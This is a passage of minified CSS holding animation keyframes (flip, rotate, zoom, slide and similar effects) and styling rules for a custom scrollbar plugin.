rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCustomScrollBox>.mCSB_scrollTools{width:10px;height:100%;top:0;right:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:12px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#d7d7d7}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:10px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;text-align:center}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:relative;height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{top:100%;margin-top:-40px}.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{display:block;position:relative;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{margin-left:-40px;float:right}.mCustomScrollBox{-ms-touch-action:none}.mCustomScrollBox:hover>.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#f2af32;background:rgba(242,175,50,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(242,175,50,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(242,175,50,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.15)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#000;background:rgba(0,0,0,.75)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger 